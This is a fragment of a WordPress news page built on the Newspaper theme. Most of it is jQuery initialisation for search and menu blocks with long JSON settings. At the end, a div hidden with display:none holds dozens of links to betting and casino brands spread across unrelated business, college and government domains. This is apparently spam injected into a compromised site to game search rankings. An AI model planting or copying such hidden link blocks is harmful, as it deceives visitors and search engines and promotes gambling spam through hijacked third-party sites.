xt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[13536]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_text_with_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kupon-bet.com/" title="kuponbet" data-id="424">kuponbet</a><br>
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://protikgroup.com/" title="grandpashabet" data-id="1509">grandpashabet</a><br>
<a href="https://picknink.co.za/" title="betpark" data-id="1591">betpark</a><br>
<a href="https://vallimoney.com.br/" title="betnano" data-id="1606">betnano</a><br>
<a href="https://doctoresbonilla.com/" title="betnano" data-id="1637">betnano</a><br>
<a href="https://tr.betparkb6.org/" title="betpark" data-id="1642">betpark</a><br>
<a href="https://tr.betparkb9.org" title="betpark" data-id="1643">betpark</a><br>
<a href="https://m.betparka1.org" title="betpark" data-id="1644">betpark</a><br>
<a href="https://paoearte.com/" title="betnano" data-id="1663">betnano</a><br>
<a href="https://powerszerviz.hu/" title="betnano" data-id="1680">betnano</a><br>
<a href="https://www.izonil.de/" title="betnano" data-id="1687">betnano</a><br>
<a href="https://www.mtf-metaal.be/" title="betnano" data-id="1688">betnano</a><br>
<a href="https://www.mtf-metaal.be/" title="betnano" data-id="1689">betnano</a><br>
<a href="https://royalglobalcert.com/" title="betnano" data-id="1690">betnano</a><br>
<a href="https://www.glastonburyhousesmith.com/" title="grandpashabet" data-id="1691">grandpashabet</a><br>
<a href="https://www.innoutsolutions.com/" title="vaycasino" data-id="1693">vaycasino</a><br>
<a href="https://valencylab.com/" title="ikimisli" data-id="1695">ikimisli</a><br>
<a href="https://angliaexams.com/" title="ikimisli" data-id="1696">ikimisli</a><br>
<a href="https://printgraph.in/" title="betplay" data-id="1700">betplay</a><br>
<a href="https://reselleriptv.shop/" title="vaycasino" data-id="1704">vaycasino</a><br>
<a href="https://www.leckerhaus.com.br/contato/" title="vaycasino" data-id="1706">vaycasino</a><br>
<a href="https://www.leckerhaus.com.br/" title="vaycasino" data-id="1707">vaycasino</a><br>
<a href="https://enjazoffice.com.sa/services-2" title="vaycasino" data-id="1708">vaycasino</a><br>
<a href="https://mehterlam.gov.af" title="betgaranti" data-id="1714">betgaranti</a><br>
<a href="https://aff.betgaranti-giris2026.com" title="betgaranti" data-id="1715">betgaranti</a><br>
<a href="https://mehterlam.gov.af" title="betgaranti" data-id="1716">betgaranti</a><br>
<a href="https://renovatiosistemas.com" title="grandpashabet" data-id="1719">grandpashabet</a><br>
<a href="https://renovatiosistemas.com/" title="grandpashabet" data-id="1721">grandpashabet</a><br>
<a href="https://m.vaycasinoa3.org/" title="vaycasino" data-id="1722">vaycasino</a><br>
<a href="https://www.epidemin.se" title="vaycasino" data-id="1723">vaycasino</a><br>
<a href="https://www.epidemin.se" title="vaycasino" data-id="1724">vaycasino</a><br>
<a href="https://nuanceprofessional.com.br/" title="cratosroyalbet" data-id="1725">cratosroyalbet</a><br>
<a href="https://cjsaenal.org/" title="betnano" data-id="1727">betnano</a><br>
<a href="https://m.betparkw8.org" title="betpark" data-id="1728">betpark</a><br>
<a href="https://virtual-alchemy.com" title="betpark" data-id="1729">betpark</a><br>
<a href="https://www.primelogistic.in/" title="ikimisli" data-id="1732">ikimisli</a><br>
<a href="https://deaguas.com.ar/" title="betnano" data-id="1733">betnano</a><br>
<a href="https://angeldentalcare.com.au/" title="betmarino" data-id="1734">betmarino</a><br>
<a href="https://belpercare.co.uk/" title="enbet" data-id="1735">enbet</a><br>
<a href="https://3dresidence.com/" title="grandpashabet" data-id="1736">grandpashabet</a><br>
<a href="https://pasa.grandpashabetc8.org" title="grandpashabet" data-id="1737">grandpashabet</a><br>
<a href="https://badajari.com/" title="wbahis" data-id="1738">wbahis</a><br>
<a href="https://tr.grandpashabetl5.org" title="grandpashabet" data-id="1739">grandpashabet</a><br>
<a href="https://www.ltprmm.ro/" title="betnano" data-id="1740">betnano</a><br>
<a href="https://adgrocoimbatore.com/" title="wbahis" data-id="1741">wbahis</a><br>
<a href="https://deaguas.com.ar/" title="betnano" data-id="1742">betnano</a><br>
<a href="https://tr.betnanoofficial.app/" title="betnano" data-id="1743">betnano</a><br>
<a href="https://ewt.ae/" title="realbahis" data-id="1744">realbahis</a><br>
<a href="https://m.grandpashabetw7.org/" title="grandpashabet" data-id="1745">grandpashabet</a><br>
<a href="https://dagcol.ac.in/" title="ikimisli" data-id="1746">ikimisli</a><br>
<a href="https://m.us-grandpashabet.org" title="grandpashabet" data-id="1747">grandpashabet</a><br>
<a href="https://samdlk.ac.in/" title="palacebet" data-id="1748">palacebet</a><br>
<a href="https://m.us-grandpashabet.org" title="grandpashabet" data-id="1750">grandpashabet</a><br>
<a href="https://signaturepersonalinsurance.com/" title="kalebet" data-id="1751">kalebet</a><br>
<a href="https://us.grandpashabet-1.org/" title="grandpashabet" data-id="1752">grandpashabet</a><br>
